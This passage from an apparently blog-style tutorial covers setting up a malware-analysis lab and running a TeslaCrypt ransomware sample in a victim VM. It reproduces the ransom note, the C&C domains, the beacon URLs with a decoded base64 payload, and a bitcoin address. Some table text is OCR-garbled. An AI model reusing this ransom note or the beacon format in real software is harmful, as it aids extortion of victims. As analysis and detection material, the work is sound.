Once you imported Burp's CA certificate in the victim machines, make sure to create a new snapshot (e.g. *Clean state with Burp's CA certificate installed*).

## **6. Setting up a shared folder between the analysis machine and the host OS**

At some point, you'll obviously want to transfer some files to the analysis machine or to one of the victim machine; we'll set up a file share to achieve it.

In the VirtualBox running the analysis machine, go to **Devices > Shared Folders > Shared folders settings**. Create a new shared folder, choose the local folder of your host OS it should be mapped to, and choose a name. Check the checkbox to make it permanent.

| <b>O</b> Add Share<br>$\times$ |                                                                                     |
|--------------------------------|-------------------------------------------------------------------------------------|
|                                | Folder Path:   /home/christophetd/malware-analysis-share<br>$\overline{\mathbf{v}}$ |
|                                | Folder Name:   malware-analysis-share                                               |
|                                | Read-only                                                                           |
|                                | Auto-mount                                                                          |
|                                | Make Permanent                                                                      |
|                                |                                                                                     |
|                                | Cancel<br>OK                                                                        |

Now on the analysis machine, mount the shared folder:

```
$ mkdir ~/malware-analysis-share
$ sudo mount -t vboxsf -o uid=$UID,gid=$(id -g) malware-analysis-share ~/malware-
analysis-share
```
And you're good to go. In my case, all the files of my host machine located in /home/christophetd/malware-analysis-share will also end up in ~/malware-analysis-share in the analysis machine.

## **Transferring files to a victim machine**

At some point, you'll most probably need to transfer some files (e.g. malware samples) to one of the victim machines. Setting up a file share for them is a bad idea, because it means the victim machine (and by extent, the malware sample you're running on it) have access to it.

The simplest way to achieve a file transfer to the Ubuntu victim machine is to use netcat. Here's a quick example.```
# Receiving machine having IP 10.0.0.2
$ nc -lvp 4444 > file.exe
# Analysis machine (sender)
$ cat file_to_transfer.exe | nc 10.0.0.2 4444
```
For a Window victim, we unfortunately don't have netcat available. Alternatives might exist, but they probably don't ship by default. One option is to use INetSim to serve your file to the victim machine.

```
# inetsim.conf
# Remove the default line: http_fakefile exe sample_gui.exe x-msdos-
program
# Replace it by
http_fakefile exe file_to_transfer.exe x-msdos-program
# And put file_to_transfer.exe in ./data/http/fakefiles
```
With this of configuration, just browse any URL ending with a '.exe' (e.g. http://github.com/file.exe).

| Do you want to run or save file.exe (24.0 KB) from github.com? | Run | Save | Cancel |  |
|----------------------------------------------------------------|-----|------|--------|--|
|                                                                |     |      |        |  |

# **7. Demo time: the TeslaCrypt ransomware**

Time for a quick demo! I downloaded a sample of the ransomware [TeslaCrypt](https://en.wikipedia.org/wiki/TeslaCrypt), transferred it to our Windows 7 victim machine, and executed it. After a few seconds, all the files of the VM have been encrypted and the following window pops-up.| <b>Recycle Bin</b><br>our docu                                                                    |                                           | Your personal files are encrypted!                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |                          | ьd          |
|---------------------------------------------------------------------------------------------------|-------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------|-------------|
| ith stror<br>license -<br>Shorteur jvate de<br>decrypt y                                          |                                           | Your files have been safely encrypted on this PC: photos,videos, documents,etc.<br>Click "Show encrypted files" Button to view a complete list of encrypted files,<br>and you can personally verify this.<br>Encryption was produced using a unique public key RSA-2048 generated<br>for this computer. To decrypt files you need to obtain the private key.                                                                                                                                                                                                  |                          |             |
| If you see<br>Overwise,<br>Now you                                                                | Your private key will be<br>destroyed on: | The only copy of the private key, which will allow you to decrypt your files,<br>is located on a secret server in the Internet; the server will eliminate the key<br>after a time period specified in this window.<br>Once this has been done, nobody will ever be able to restore files                                                                                                                                                                                                                                                                      |                          |             |
| þen http<br>Cryptollockeyour br                                                                   | 6/7/2017                                  | ь                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                          |             |
| If you hav<br>1. Downlo<br>2. In the $1$<br><b>Note tha</b><br><b>Retry in</b><br><b>Copy and</b> |                                           | Click to copy Bitcoin address to clipboard<br>if https://34r6hq26q2h4jkzj.tor2web.org is not opening, please follow the steps:<br>You must install this browser www.torproject.org/projects/torbrowser.html.en<br>After instalation, run the browser and enter address 34r6hq26q2h4jkzj.onion<br>Follow the instruction on the web-site. We remind you that the sooner you do,<br>the more chances are left to recover the files.<br>Any attempt to remove or corrupt this software will result<br>in immediate elimination of the private key by the server. |                          | nissprints. |
| 1EpDw7u<br>Follow the                                                                             | Show encrypted files                      | <b>Check Payment</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          | <b>Enter Decrypt Key</b> |             |
|                                                                                                   |                                           | Click to Free Decryption on site                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |                          |             |

TeslaCrypt main window (click for full-size image)

The machine's files have been encrypted and replaced by files with the ECC extension After checking the logs of INetSim, we can see that the ransomware did the following DNS lookups:

- 7tno4hib47vlep5o.tor2web.org
- 7tno4hib47vlep5o.tor2web.blutmagie.de
- 7tno4hib47vlep5o.tor2web.fi
- bitcoin.toshi.io

And sent several HTTP requests to those domains.HTTPS connection, method: GET, URL: https://7tno4hib47vlep5o.tor2web.org/state.php? U3ViamVjdD1QaW5nJmtleT0xNUIzOEIxOEFGMjBDMERCMkE3Qzc3MUUwMTQzNjNGMkNCODc4MUIxNTZENTE5Q0

HTTPS connection, method: GET, URL: https://7tno4hib47vlep5o.tor2web.blutmagie.de/state.php? U3ViamVjdD1QaW5nJmtleT0xNUIzOEIxOEFGMjBDMERCMkE3Qzc3MUUwMTQzNjNGMkNCODc4MUIxNTZENTE5Q0

HTTPS connection, method: GET, URL: https://7tno4hib47vlep5o.tor2web.fi/state.php? U3ViamVjdD1QaW5nJmtleT0xNUIzOEIxOEFGMjBDMERCMkE3Qzc3MUUwMTQzNjNGMkNCODc4MUIxNTZENTE5Q0

HTTPS connection, method: GET, URL: https://bitcoin.toshi.io/api/v0/addresses/1LNUF3BqL3ob1CT2aVp3cW4Nb8zkkViVwT

We see similar requests are made to **tor2web.org***,* **tor2web.blutmagie.de** and **tor2web.fi**. Those services allow to access the Tor network without having to install Tor Browser or a similar tool.

The malware contacts the Tor hidden service **7tno4hib47vlep5o.onion**, which is probably some kind of [C&C server](https://en.wikipedia.org/wiki/Command_and_control_(malware)). The payload of the request is a base64 encoded string, which decodes to:

```
Subject=Ping
&key=15B38B18AF20C0DB2A7C771E014363F2CB8781B156D519CC5F220335D4714AA3
&addr=1LNUF3BqL3ob1CT2aVp3cW4Nb8zkkViVwT
&files=0
&size=0
&version=0.2.6a
&date=1496648675
&OS=7601
&ID=16
&subid=0
&gate=G1
```
It also makes an API call to **bitcoin.toshio.io** (which doesn't exist anymore), most probably to check if the ransom has been paid to the bitcoin address *1LNUF3BqL3ob1CT2aVp3cW4Nb8zkkViVwT*. It seems like the malware generates [an unique bitcoin address for each infected computer, since the address didn't receive or](https://blockchain.info/address/1LNUF3BqL3ob1CT2aVp3cW4Nb8zkkViVwT) send out any money.

# **Conclusion**

Hopefully this guide will be helpful and allow you to safely analyze the network interactions of a malware. Keep in mind that some malwares detect when they are being run in a virtual [machine and might adapt their behavior \(e.g. do nothing\). Here's an article from](https://blog.malwarebytes.com/threat-analysis/2014/02/a-look-at-malware-with-virtual-machine-detection/) Malware Bytes on the subject.

Also, remember that while analyzing a malware's network traffic can be very useful, it's only one kind of dynamic analysis. Others include monitoring the register, the system calls, the files opened / created, etc. Open Security Training offers [a full hands-on course on the topic](http://opensecuritytraining.info/MalwareDynamicAnalysis.html),